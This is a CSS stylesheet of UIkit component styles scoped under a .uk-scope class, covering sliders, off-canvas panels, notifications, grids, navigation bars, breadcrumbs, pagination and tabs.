.uk-scope .uk-slider-items:not(.uk-grid) {
  display: flex;
  margin: 0;
  padding: 0;
  list-style: none;
  -webkit-touch-callout: none;
}
.uk-scope .uk-slider-items.uk-grid {
  flex-wrap: nowrap;
}
.uk-scope .uk-slider-items > * {
  flex: none;
  max-width: 100%;
  position: relative;
  touch-action: pan-y;
}
.uk-scope .uk-slider-items > :focus {
  outline: 0;
}
.uk-scope .uk-sticky-fixed {
  z-index: 980;
  box-sizing: border-box;
  margin: 0 !important;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.uk-scope .uk-sticky[class*="uk-animation-"] {
  animation-duration: 0.2s;
}
.uk-scope .uk-sticky.uk-animation-reverse {
  animation-duration: 0.2s;
}
.uk-scope .uk-offcanvas {
  display: none;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
}
.uk-offcanvas-flip .uk-offcanvas {
  right: 0;
  left: auto;
}
.uk-scope .uk-offcanvas-bar {
  position: absolute;
  top: 0;
  bottom: 0;
  left: -270px;
  box-sizing: border-box;
  width: 270px;
  padding: 20px 20px;
  background: #222;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
@media (min-width: 960px) {
  .uk-scope .uk-offcanvas-bar {
    left: -350px;
    width: 350px;
    padding: 40px 40px;
  }
}
.uk-offcanvas-flip .uk-offcanvas-bar {
  left: auto;
  right: -270px;
}
@media (min-width: 960px) {
  .uk-offcanvas-flip .uk-offcanvas-bar {
    right: -350px;
  }
}
.uk-scope .uk-open > .uk-offcanvas-bar {
  left: 0;
}
.uk-offcanvas-flip .uk-open > .uk-offcanvas-bar {
  left: auto;
  right: 0;
}
.uk-scope .uk-offcanvas-bar-animation {
  transition: left 0.3s ease-out;
}
.uk-offcanvas-flip .uk-offcanvas-bar-animation {
  transition-property: right;
}
.uk-scope .uk-offcanvas-reveal {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 0;
  overflow: hidden;
  transition: width 0.3s ease-out;
}
.uk-scope .uk-offcanvas-reveal .uk-offcanvas-bar {
  left: 0;
}
.uk-offcanvas-flip .uk-offcanvas-reveal .uk-offcanvas-bar {
  left: auto;
  right: 0;
}
.uk-scope .uk-open > .uk-offcanvas-reveal {
  width: 270px;
}
@media (min-width: 960px) {
  .uk-scope .uk-open > .uk-offcanvas-reveal {
    width: 350px;
  }
}
.uk-offcanvas-flip .uk-offcanvas-reveal {
  right: 0;
  left: auto;
}
.uk-scope .uk-offcanvas-close {
  position: absolute;
  z-index: 1000;
  top: 20px;
  right: 20px;
  padding: 5px;
}
.uk-scope .uk-offcanvas-overlay {
  width: 100vw;
  touch-action: none;
}
.uk-scope .uk-offcanvas-overlay::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.1);
  opacity: 0;
  transition: opacity 0.15s linear;
}
.uk-scope .uk-offcanvas-overlay.uk-open::before {
  opacity: 1;
}
.uk-offcanvas-page,
.uk-scope .uk-offcanvas-container {
  overflow-x: hidden;
}
.uk-scope .uk-offcanvas-container {
  position: relative;
  left: 0;
  transition: left 0.3s ease-out;
  box-sizing: border-box;
  width: 100%;
}
.uk-scope :not(.uk-offcanvas-flip).uk-offcanvas-container-animation {
  left: 270px;
}
.uk-offcanvas-flip.uk-offcanvas-container-animation {
  left: -270px;
}
@media (min-width: 960px) {
  .uk-scope :not(.uk-offcanvas-flip).uk-offcanvas-container-animation {
    left: 350px;
  }
  .uk-offcanvas-flip.uk-offcanvas-container-animation {
    left: -350px;
  }
}
.uk-scope .uk-switcher {
  margin: 0;
  padding: 0;
  list-style: none;
}
.uk-scope .uk-switcher > :not(.uk-active) {
  display: none;
}
.uk-scope .uk-switcher > * > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-leader {
  overflow: hidden;
}
.uk-scope .uk-leader-fill::after {
  display: inline-block;
  margin-left: 15px;
  width: 0;
  content: attr(data-fill);
  white-space: nowrap;
}
.uk-scope .uk-leader-fill.uk-leader-hide::after {
  display: none;
}
.uk-scope .uk-leader-fill-content::before {
  content: ".";
}
.uk-scope :root {
  --uk-leader-fill-content: .;
}
.uk-scope .uk-notification {
  position: fixed;
  top: 10px;
  left: 10px;
  z-index: 1040;
  box-sizing: border-box;
  width: 350px;
}
.uk-scope .uk-notification-bottom-right,
.uk-scope .uk-notification-top-right {
  left: auto;
  right: 10px;
}
.uk-scope .uk-notification-bottom-center,
.uk-scope .uk-notification-top-center {
  left: 50%;
  margin-left: -175px;
}
.uk-scope .uk-notification-bottom-center,
.uk-scope .uk-notification-bottom-left,
.uk-scope .uk-notification-bottom-right {
  top: auto;
  bottom: 10px;
}
@media (max-width: 639px) {
  .uk-scope .uk-notification {
    left: 10px;
    right: 10px;
    width: auto;
    margin: 0;
  }
}
.uk-scope .uk-notification-message {
  position: relative;
  padding: 15px;
  background: #f8f8f8;
  color: #666;
  font-size: 1.25rem;
  line-height: 1.4;
  cursor: pointer;
}
.uk-scope * + .uk-notification-message {
  margin-top: 10px;
}
.uk-scope .uk-notification-close {
  display: none;
  position: absolute;
  top: 20px;
  right: 15px;
}
.uk-scope .uk-notification-message:hover .uk-notification-close {
  display: block;
}
.uk-scope .uk-notification-message-primary {
  color: #1e87f0;
}
.uk-scope .uk-notification-message-success {
  color: #32d296;
}
.uk-scope .uk-notification-message-warning {
  color: #faa05a;
}
.uk-scope .uk-notification-message-danger {
  color: #f0506e;
}
.uk-scope .uk-tooltip {
  display: none;
  position: absolute;
  z-index: 1030;
  top: 0;
  box-sizing: border-box;
  max-width: 200px;
  padding: 3px 6px;
  background: #666;
  border-radius: 2px;
  color: #fff;
  font-size: 12px;
}
.uk-scope .uk-tooltip.uk-active {
  display: block;
}
.uk-scope [class*="uk-tooltip-top"] {
  margin-top: -10px;
}
.uk-scope [class*="uk-tooltip-bottom"] {
  margin-top: 10px;
}
.uk-scope [class*="uk-tooltip-left"] {
  margin-left: -10px;
}
.uk-scope [class*="uk-tooltip-right"] {
  margin-left: 10px;
}
.uk-scope .uk-sortable {
  position: relative;
}
.uk-scope .uk-sortable > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-sortable-drag {
  position: fixed !important;
  z-index: 1050 !important;
  pointer-events: none;
}
.uk-scope .uk-sortable-placeholder {
  opacity: 0;
  pointer-events: none;
}
.uk-scope .uk-sortable-empty {
  min-height: 50px;
}
.uk-scope .uk-sortable-handle:hover {
  cursor: move;
}
.uk-scope .uk-countdown-number {
  font-variant-numeric: tabular-nums;
  font-size: 2rem;
  line-height: 0.8;
}
@media (min-width: 640px) {
  .uk-scope .uk-countdown-number {
    font-size: 4rem;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-countdown-number {
    font-size: 6rem;
  }
}
.uk-scope .uk-countdown-separator {
  font-size: 1rem;
  line-height: 1.6;
}
@media (min-width: 640px) {
  .uk-scope .uk-countdown-separator {
    font-size: 2rem;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-countdown-separator {
    font-size: 3rem;
  }
}
.uk-scope .uk-grid {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  list-style: none;
}
.uk-scope .uk-grid > * {
  margin: 0;
}
.uk-scope .uk-grid > * > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-grid {
  margin-left: -30px;
}
.uk-scope .uk-grid > * {
  padding-left: 30px;
}
.uk-scope * + .uk-grid-margin,
.uk-scope .uk-grid + .uk-grid,
.uk-scope .uk-grid > .uk-grid-margin {
  margin-top: 30px;
}
@media (min-width: 1200px) {
  .uk-scope .uk-grid {
    margin-left: -40px;
  }
  .uk-scope .uk-grid > * {
    padding-left: 40px;
  }
  .uk-scope * + .uk-grid-margin,
  .uk-scope .uk-grid + .uk-grid,
  .uk-scope .uk-grid > .uk-grid-margin {
    margin-top: 40px;
  }
}
.uk-scope .uk-grid-column-small,
.uk-scope .uk-grid-small {
  margin-left: -15px;
}
.uk-scope .uk-grid-column-small > *,
.uk-scope .uk-grid-small > * {
  padding-left: 15px;
}
.uk-scope * + .uk-grid-margin-small,
.uk-scope .uk-grid + .uk-grid-row-small,
.uk-scope .uk-grid + .uk-grid-small,
.uk-scope .uk-grid-row-small > .uk-grid-margin,
.uk-scope .uk-grid-small > .uk-grid-margin {
  margin-top: 15px;
}
.uk-scope .uk-grid-column-medium,
.uk-scope .uk-grid-medium {
  margin-left: -30px;
}
.uk-scope .uk-grid-column-medium > *,
.uk-scope .uk-grid-medium > * {
  padding-left: 30px;
}
.uk-scope * + .uk-grid-margin-medium,
.uk-scope .uk-grid + .uk-grid-medium,
.uk-scope .uk-grid + .uk-grid-row-medium,
.uk-scope .uk-grid-medium > .uk-grid-margin,
.uk-scope .uk-grid-row-medium > .uk-grid-margin {
  margin-top: 30px;
}
.uk-scope .uk-grid-column-large,
.uk-scope .uk-grid-large {
  margin-left: -40px;
}
.uk-scope .uk-grid-column-large > *,
.uk-scope .uk-grid-large > * {
  padding-left: 40px;
}
.uk-scope * + .uk-grid-margin-large,
.uk-scope .uk-grid + .uk-grid-large,
.uk-scope .uk-grid + .uk-grid-row-large,
.uk-scope .uk-grid-large > .uk-grid-margin,
.uk-scope .uk-grid-row-large > .uk-grid-margin {
  margin-top: 40px;
}
@media (min-width: 1200px) {
  .uk-scope .uk-grid-column-large,
  .uk-scope .uk-grid-large {
    margin-left: -70px;
  }
  .uk-scope .uk-grid-column-large > *,
  .uk-scope .uk-grid-large > * {
    padding-left: 70px;
  }
  .uk-scope * + .uk-grid-margin-large,
  .uk-scope .uk-grid + .uk-grid-large,
  .uk-scope .uk-grid + .uk-grid-row-large,
  .uk-scope .uk-grid-large > .uk-grid-margin,
  .uk-scope .uk-grid-row-large > .uk-grid-margin {
    margin-top: 70px;
  }
}
.uk-scope .uk-grid-collapse,
.uk-scope .uk-grid-column-collapse {
  margin-left: 0;
}
.uk-scope .uk-grid-collapse > *,
.uk-scope .uk-grid-column-collapse > * {
  padding-left: 0;
}
.uk-scope .uk-grid + .uk-grid-collapse,
.uk-scope .uk-grid + .uk-grid-row-collapse,
.uk-scope .uk-grid-collapse > .uk-grid-margin,
.uk-scope .uk-grid-row-collapse > .uk-grid-margin {
  margin-top: 0;
}
.uk-scope .uk-grid-divider > * {
  position: relative;
}
.uk-scope .uk-grid-divider > :not(.uk-first-column)::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  border-left: 1px solid #e5e5e5;
}
.uk-scope .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  border-top: 1px solid #e5e5e5;
}
.uk-scope .uk-grid-divider {
  margin-left: -60px;
}
.uk-scope .uk-grid-divider > * {
  padding-left: 60px;
}
.uk-scope .uk-grid-divider > :not(.uk-first-column)::before {
  left: 30px;
}
.uk-scope .uk-grid-divider.uk-grid-stack > .uk-grid-margin {
  margin-top: 60px;
}
.uk-scope .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before {
  top: -30px;
  left: 60px;
}
@media (min-width: 1200px) {
  .uk-scope .uk-grid-divider {
    margin-left: -80px;
  }
  .uk-scope .uk-grid-divider > * {
    padding-left: 80px;
  }
  .uk-scope .uk-grid-divider > :not(.uk-first-column)::before {
    left: 40px;
  }
  .uk-scope .uk-grid-divider.uk-grid-stack > .uk-grid-margin {
    margin-top: 80px;
  }
  .uk-scope .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before {
    top: -40px;
    left: 80px;
  }
}
.uk-scope .uk-grid-divider.uk-grid-column-small,
.uk-scope .uk-grid-divider.uk-grid-small {
  margin-left: -30px;
}
.uk-scope .uk-grid-divider.uk-grid-column-small > *,
.uk-scope .uk-grid-divider.uk-grid-small > * {
  padding-left: 30px;
}
.uk-scope
  .uk-grid-divider.uk-grid-column-small
  > :not(.uk-first-column)::before,
.uk-scope .uk-grid-divider.uk-grid-small > :not(.uk-first-column)::before {
  left: 15px;
}
.uk-scope .uk-grid-divider.uk-grid-row-small.uk-grid-stack > .uk-grid-margin,
.uk-scope .uk-grid-divider.uk-grid-small.uk-grid-stack > .uk-grid-margin {
  margin-top: 30px;
}
.uk-scope
  .uk-grid-divider.uk-grid-small.uk-grid-stack
  > .uk-grid-margin::before {
  top: -15px;
  left: 30px;
}
.uk-scope
  .uk-grid-divider.uk-grid-row-small.uk-grid-stack
  > .uk-grid-margin::before {
  top: -15px;
}
.uk-scope
  .uk-grid-divider.uk-grid-column-small.uk-grid-stack
  > .uk-grid-margin::before {
  left: 30px;
}
.uk-scope .uk-grid-divider.uk-grid-column-medium,
.uk-scope .uk-grid-divider.uk-grid-medium {
  margin-left: -60px;
}
.uk-scope .uk-grid-divider.uk-grid-column-medium > *,
.uk-scope .uk-grid-divider.uk-grid-medium > * {
  padding-left: 60px;
}
.uk-scope
  .uk-grid-divider.uk-grid-column-medium
  > :not(.uk-first-column)::before,
.uk-scope .uk-grid-divider.uk-grid-medium > :not(.uk-first-column)::before {
  left: 30px;
}
.uk-scope .uk-grid-divider.uk-grid-medium.uk-grid-stack > .uk-grid-margin,
.uk-scope .uk-grid-divider.uk-grid-row-medium.uk-grid-stack > .uk-grid-margin {
  margin-top: 60px;
}
.uk-scope
  .uk-grid-divider.uk-grid-medium.uk-grid-stack
  > .uk-grid-margin::before {
  top: -30px;
  left: 60px;
}
.uk-scope
  .uk-grid-divider.uk-grid-row-medium.uk-grid-stack
  > .uk-grid-margin::before {
  top: -30px;
}
.uk-scope
  .uk-grid-divider.uk-grid-column-medium.uk-grid-stack
  > .uk-grid-margin::before {
  left: 60px;
}
.uk-scope .uk-grid-divider.uk-grid-column-large,
.uk-scope .uk-grid-divider.uk-grid-large {
  margin-left: -80px;
}
.uk-scope .uk-grid-divider.uk-grid-column-large > *,
.uk-scope .uk-grid-divider.uk-grid-large > * {
  padding-left: 80px;
}
.uk-scope
  .uk-grid-divider.uk-grid-column-large
  > :not(.uk-first-column)::before,
.uk-scope .uk-grid-divider.uk-grid-large > :not(.uk-first-column)::before {
  left: 40px;
}
.uk-scope .uk-grid-divider.uk-grid-large.uk-grid-stack > .uk-grid-margin,
.uk-scope .uk-grid-divider.uk-grid-row-large.uk-grid-stack > .uk-grid-margin {
  margin-top: 80px;
}
.uk-scope
  .uk-grid-divider.uk-grid-large.uk-grid-stack
  > .uk-grid-margin::before {
  top: -40px;
  left: 80px;
}
.uk-scope
  .uk-grid-divider.uk-grid-row-large.uk-grid-stack
  > .uk-grid-margin::before {
  top: -40px;
}
.uk-scope
  .uk-grid-divider.uk-grid-column-large.uk-grid-stack
  > .uk-grid-margin::before {
  left: 80px;
}
@media (min-width: 1200px) {
  .uk-scope .uk-grid-divider.uk-grid-column-large,
  .uk-scope .uk-grid-divider.uk-grid-large {
    margin-left: -140px;
  }
  .uk-scope .uk-grid-divider.uk-grid-column-large > *,
  .uk-scope .uk-grid-divider.uk-grid-large > * {
    padding-left: 140px;
  }
  .uk-scope
    .uk-grid-divider.uk-grid-column-large
    > :not(.uk-first-column)::before,
  .uk-scope .uk-grid-divider.uk-grid-large > :not(.uk-first-column)::before {
    left: 70px;
  }
  .uk-scope .uk-grid-divider.uk-grid-large.uk-grid-stack > .uk-grid-margin,
  .uk-scope .uk-grid-divider.uk-grid-row-large.uk-grid-stack > .uk-grid-margin {
    margin-top: 140px;
  }
  .uk-scope
    .uk-grid-divider.uk-grid-large.uk-grid-stack
    > .uk-grid-margin::before {
    top: -70px;
    left: 140px;
  }
  .uk-scope
    .uk-grid-divider.uk-grid-row-large.uk-grid-stack
    > .uk-grid-margin::before {
    top: -70px;
  }
  .uk-scope
    .uk-grid-divider.uk-grid-column-large.uk-grid-stack
    > .uk-grid-margin::before {
    left: 140px;
  }
}
.uk-scope .uk-grid-item-match,
.uk-scope .uk-grid-match > * {
  display: flex;
  flex-wrap: wrap;
}
.uk-scope .uk-grid-item-match > :not([class*="uk-width"]),
.uk-scope .uk-grid-match > * > :not([class*="uk-width"]) {
  box-sizing: border-box;
  width: 100%;
  flex: auto;
}
.uk-scope .uk-nav,
.uk-scope .uk-nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.uk-scope .uk-nav li > a {
  display: flex;
  align-items: center;
  column-gap: 0.25em;
  text-decoration: none;
}
.uk-scope .uk-nav li > a > * {
  flex: none;
}
.uk-scope .uk-nav li > a:focus {
  outline: 0;
}
.uk-scope .uk-nav > li > a {
  padding: 5px 0;
}
.uk-scope ul.uk-nav-sub {
  padding: 5px 0 5px 15px;
}
.uk-scope .uk-nav-sub ul {
  padding-left: 15px;
}
.uk-scope .uk-nav-sub a {
  padding: 2px 0;
}
.uk-scope .uk-nav-parent-icon > .uk-parent > a::after {
  content: "";
  width: 1.5em;
  height: 1.5em;
  margin-left: auto;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22%23666%22%20stroke-width%3D%221.1%22%20points%3D%2210%201%204%207%2010%2013%22%20%2F%3E%0A%3C%2Fsvg%3E");
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
.uk-scope .uk-nav-parent-icon > .uk-parent.uk-open > a::after {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22%23666%22%20stroke-width%3D%221.1%22%20points%3D%221%204%207%2010%2013%204%22%20%2F%3E%0A%3C%2Fsvg%3E");
}
.uk-scope .uk-nav-header {
  padding: 5px 0;
  text-transform: uppercase;
  font-size: 0.875rem;
}
.uk-scope .uk-nav-header:not(:first-child) {
  margin-top: 20px;
}
.uk-scope .uk-nav > .uk-nav-divider {
  margin: 5px 0;
}
.uk-scope .uk-nav-default {
  font-size: 0.875rem;
}
.uk-scope .uk-nav-default > li > a {
  color: #999;
}
.uk-scope .uk-nav-default > li > a:focus,
.uk-scope .uk-nav-default > li > a:hover {
  color: #666;
}
.uk-scope .uk-nav-default > li.uk-active > a {
  color: #333;
}
.uk-scope .uk-nav-default .uk-nav-header {
  color: #333;
}
.uk-scope .uk-nav-default .uk-nav-divider {
  border-top: 1px solid #e5e5e5;
}
.uk-scope .uk-nav-default .uk-nav-sub a {
  color: #999;
}
.uk-scope .uk-nav-default .uk-nav-sub a:focus,
.uk-scope .uk-nav-default .uk-nav-sub a:hover {
  color: #666;
}
.uk-scope .uk-nav-default .uk-nav-sub li.uk-active > a {
  color: #333;
}
.uk-scope .uk-nav-primary > li > a {
  font-size: 1.5rem;
  line-height: 1.5;
  color: #999;
}
.uk-scope .uk-nav-primary > li > a:focus,
.uk-scope .uk-nav-primary > li > a:hover {
  color: #666;
}
.uk-scope .uk-nav-primary > li.uk-active > a {
  color: #333;
}
.uk-scope .uk-nav-primary .uk-nav-header {
  color: #333;
}
.uk-scope .uk-nav-primary .uk-nav-divider {
  border-top: 1px solid #e5e5e5;
}
.uk-scope .uk-nav-primary .uk-nav-sub a {
  color: #999;
}
.uk-scope .uk-nav-primary .uk-nav-sub a:focus,
.uk-scope .uk-nav-primary .uk-nav-sub a:hover {
  color: #666;
}
.uk-scope .uk-nav-primary .uk-nav-sub li.uk-active > a {
  color: #333;
}
.uk-scope .uk-nav-center {
  text-align: center;
}
.uk-scope .uk-nav-center li > a {
  justify-content: center;
}
.uk-scope .uk-nav-center .uk-nav-sub,
.uk-scope .uk-nav-center .uk-nav-sub ul {
  padding-left: 0;
}
.uk-scope .uk-nav-center.uk-nav-parent-icon > .uk-parent > a::after {
  margin-left: 0;
}
.uk-scope
  .uk-nav.uk-nav-divider
  > :not(.uk-nav-divider)
  + :not(.uk-nav-header, .uk-nav-divider) {
  margin-top: 0;
  padding-top: 0;
  border-top: 1px solid #e5e5e5;
}
.uk-scope .uk-navbar {
  display: flex;
  position: relative;
}
.uk-scope .uk-navbar-container:not(.uk-navbar-transparent) {
  background: #f8f8f8;
}
.uk-scope .uk-navbar-container > ::after,
.uk-scope .uk-navbar-container > ::before {
  display: none !important;
}
.uk-scope .uk-navbar-center,
.uk-scope .uk-navbar-center-left > *,
.uk-scope .uk-navbar-center-right > *,
.uk-scope .uk-navbar-left,
.uk-scope .uk-navbar-right {
  display: flex;
  align-items: center;
}
.uk-scope .uk-navbar-right {
  margin-left: auto;
}
.uk-scope .uk-navbar-center:only-child {
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.uk-scope .uk-navbar-center:not(:only-child) {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: max-content;
  box-sizing: border-box;
  z-index: 990;
}
.uk-scope .uk-navbar-center-left,
.uk-scope .uk-navbar-center-right {
  position: absolute;
  top: 0;
}
.uk-scope .uk-navbar-center-left {
  right: 100%;
}
.uk-scope .uk-navbar-center-right {
  left: 100%;
}
.uk-scope [class*="uk-navbar-center-"] {
  width: max-content;
  box-sizing: border-box;
}
.uk-scope .uk-navbar-nav {
  display: flex;
  margin: 0;
  padding: 0;
  list-style: none;
}
.uk-scope .uk-navbar-center:only-child,
.uk-scope .uk-navbar-left,
.uk-scope .uk-navbar-right {
  flex-wrap: wrap;
}
.uk-scope .uk-navbar-item,
.uk-scope .uk-navbar-nav > li > a,
.uk-scope .uk-navbar-toggle {
  display: flex;
  justify-content: center;
  align-items: center;
  column-gap: 0.25em;
  box-sizing: border-box;
  min-height: 80px;
  padding: 0 15px;
  font-size: 0.875rem;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  text-decoration: none;
}
.uk-scope .uk-navbar-nav > li > a {
  color: #999;
  text-transform: uppercase;
  transition: 0.1s ease-in-out;
  transition-property: color, background-color;
}
.uk-scope .uk-navbar-nav > li:hover > a,
.uk-scope .uk-navbar-nav > li > a.uk-open,
.uk-scope .uk-navbar-nav > li > a:focus {
  color: #666;
  outline: 0;
}
.uk-scope .uk-navbar-nav > li > a:active {
  color: #333;
}
.uk-scope .uk-navbar-nav > li.uk-active > a {
  color: #333;
}
.uk-scope .uk-navbar-item {
  color: #666;
}
.uk-scope .uk-navbar-item > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-navbar-toggle {
  color: #999;
}
.uk-scope .uk-navbar-toggle.uk-open,
.uk-scope .uk-navbar-toggle:focus,
.uk-scope .uk-navbar-toggle:hover {
  color: #666;
  outline: 0;
  text-decoration: none;
}
.uk-scope .uk-navbar-subtitle {
  font-size: 0.875rem;
}
.uk-scope .uk-navbar-dropdown {
  display: none;
  position: absolute;
  z-index: 1020;
  box-sizing: border-box;
  width: 200px;
  padding: 25px;
  background: #fff;
  color: #666;
  box-shadow: 0 5px 12px rgba(0, 0, 0, 0.15);
}
.uk-scope .uk-navbar-dropdown.uk-open {
  display: block;
}
.uk-scope [class*="uk-navbar-dropdown-top"] {
  margin-top: -15px;
}
.uk-scope [class*="uk-navbar-dropdown-bottom"] {
  margin-top: 15px;
}
.uk-scope [class*="uk-navbar-dropdown-left"] {
  margin-left: -15px;
}
.uk-scope [class*="uk-navbar-dropdown-right"] {
  margin-left: 15px;
}
.uk-scope .uk-navbar-dropdown-grid {
  margin-left: -50px;
}
.uk-scope .uk-navbar-dropdown-grid > * {
  padding-left: 50px;
}
.uk-scope .uk-navbar-dropdown-grid > .uk-grid-margin {
  margin-top: 50px;
}
.uk-scope .uk-navbar-dropdown-stack .uk-navbar-dropdown-grid > * {
  width: 100% !important;
}
.uk-scope .uk-navbar-dropdown-width-2:not(.uk-navbar-dropdown-stack) {
  width: 400px;
}
.uk-scope .uk-navbar-dropdown-width-3:not(.uk-navbar-dropdown-stack) {
  width: 600px;
}
.uk-scope .uk-navbar-dropdown-width-4:not(.uk-navbar-dropdown-stack) {
  width: 800px;
}
.uk-scope .uk-navbar-dropdown-width-5:not(.uk-navbar-dropdown-stack) {
  width: 1000px;
}
.uk-scope .uk-navbar-dropdown-dropbar {
  margin-top: 0;
  margin-bottom: 0;
  box-shadow: none;
}
.uk-scope .uk-navbar-dropdown-nav {
  font-size: 0.875rem;
}
.uk-scope .uk-navbar-dropdown-nav > li > a {
  color: #999;
}
.uk-scope .uk-navbar-dropdown-nav > li > a:focus,
.uk-scope .uk-navbar-dropdown-nav > li > a:hover {
  color: #666;
}
.uk-scope .uk-navbar-dropdown-nav > li.uk-active > a {
  color: #333;
}
.uk-scope .uk-navbar-dropdown-nav .uk-nav-header {
  color: #333;
}
.uk-scope .uk-navbar-dropdown-nav .uk-nav-divider {
  border-top: 1px solid #e5e5e5;
}
.uk-scope .uk-navbar-dropdown-nav .uk-nav-sub a {
  color: #999;
}
.uk-scope .uk-navbar-dropdown-nav .uk-nav-sub a:focus,
.uk-scope .uk-navbar-dropdown-nav .uk-nav-sub a:hover {
  color: #666;
}
.uk-scope .uk-navbar-dropdown-nav .uk-nav-sub li.uk-active > a {
  color: #333;
}
.uk-scope .uk-navbar-dropbar {
  background: #fff;
}
.uk-scope .uk-navbar-dropbar-slide {
  position: absolute;
  z-index: 980;
  left: 0;
  right: 0;
  box-shadow: 0 5px 7px rgba(0, 0, 0, 0.05);
}
.uk-scope .uk-navbar-container > .uk-container .uk-navbar-left {
  margin-left: -15px;
  margin-right: -15px;
}
.uk-scope .uk-navbar-container > .uk-container .uk-navbar-right {
  margin-right: -15px;
}
.uk-scope .uk-navbar-dropdown-grid > * {
  position: relative;
}
.uk-scope .uk-navbar-dropdown-grid > :not(.uk-first-column)::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 25px;
  border-left: 1px solid #e5e5e5;
}
.uk-scope .uk-navbar-dropdown-grid.uk-grid-stack > .uk-grid-margin::before {
  content: "";
  position: absolute;
  top: -25px;
  left: 50px;
  right: 0;
  border-top: 1px solid #e5e5e5;
}
.uk-scope .uk-subnav {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-left: -20px;
  padding: 0;
  list-style: none;
}
.uk-scope .uk-subnav > * {
  flex: none;
  padding-left: 20px;
  position: relative;
}
.uk-scope .uk-subnav > * > :first-child {
  display: flex;
  align-items: center;
  column-gap: 0.25em;
  color: #999;
  font-size: 0.875rem;
  text-transform: uppercase;
  transition: 0.1s ease-in-out;
  transition-property: color, background-color;
}
.uk-scope .uk-subnav > * > a:focus,
.uk-scope .uk-subnav > * > a:hover {
  color: #666;
  text-decoration: none;
  outline: 0;
}
.uk-scope .uk-subnav > .uk-active > a {
  color: #333;
}
.uk-scope .uk-subnav-divider {
  margin-left: -41px;
}
.uk-scope .uk-subnav-divider > * {
  display: flex;
  align-items: center;
}
.uk-scope .uk-subnav-divider > ::before {
  content: "";
  height: 1.5em;
  margin-left: 0;
  margin-right: 20px;
  border-left: 1px solid transparent;
}
.uk-scope .uk-subnav-divider > :nth-child(n + 2):not(.uk-first-column)::before {
  border-left-color: #e5e5e5;
}
.uk-scope .uk-subnav-pill > * > :first-child {
  padding: 5px 10px;
  background: 0 0;
  color: #999;
}
.uk-scope .uk-subnav-pill > * > a:focus,
.uk-scope .uk-subnav-pill > * > a:hover {
  background-color: #f8f8f8;
  color: #666;
}
.uk-scope .uk-subnav-pill > * > a:active {
  background-color: #f8f8f8;
  color: #666;
}
.uk-scope .uk-subnav-pill > .uk-active > a {
  background-color: #1e87f0;
  color: #fff;
}
.uk-scope .uk-subnav > .uk-disabled > a {
  color: #999;
}
.uk-scope .uk-breadcrumb {
  padding: 0;
  list-style: none;
}
.uk-scope .uk-breadcrumb > * {
  display: contents;
}
.uk-scope .uk-breadcrumb > * > * {
  font-size: 0.875rem;
  color: #999;
}
.uk-scope .uk-breadcrumb > * > :focus,
.uk-scope .uk-breadcrumb > * > :hover {
  color: #666;
  text-decoration: none;
}
.uk-scope .uk-breadcrumb > :last-child > a:not([href]),
.uk-scope .uk-breadcrumb > :last-child > span {
  color: #666;
}
.uk-scope .uk-breadcrumb > :nth-child(n + 2):not(.uk-first-column)::before {
  content: "/";
  display: inline-block;
  margin: 0 20px 0 calc(16px);
  font-size: 0.875rem;
  color: #999;
}
.uk-scope .uk-pagination {
  display: flex;
  flex-wrap: wrap;
  margin-left: 0;
  padding: 0;
  list-style: none;
}
.uk-scope .uk-pagination > * {
  flex: none;
  padding-left: 0;
  position: relative;
}
.uk-scope .uk-pagination > * > * {
  display: block;
  padding: 5px 10px;
  color: #999;
  transition: color 0.1s ease-in-out;
}
.uk-scope .uk-pagination > * > :focus,
.uk-scope .uk-pagination > * > :hover {
  color: #666;
  text-decoration: none;
}
.uk-scope .uk-pagination > .uk-active > * {
  color: #666;
}
.uk-scope .uk-pagination > .uk-disabled > * {
  color: #999;
}
.uk-scope .uk-tab {
  display: flex;
  flex-wrap: wrap;
  margin-left: -20px;
  padding: 0;
  list-style: none;
  position: relative;
}
.uk-scope .uk-tab::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 20px;
  right: 0;
  border-bottom: 1px solid #e5e5e5;
}
.uk-scope .uk-tab > * {
  flex: none;
  padding-left: 20px;
  position: relative;
}
.uk-scope .uk-tab > * > a {
  display: flex;
  align-items: center;
  column-gap: 0.25em;
  justify-content: center;
  padding: 5px 10px;
  color: #999;
  border-bottom: 1px solid transparent;
  font-size: 0.875rem;
  text-transform: uppercase;
  transition: color 0.1s ease-in-out;
}
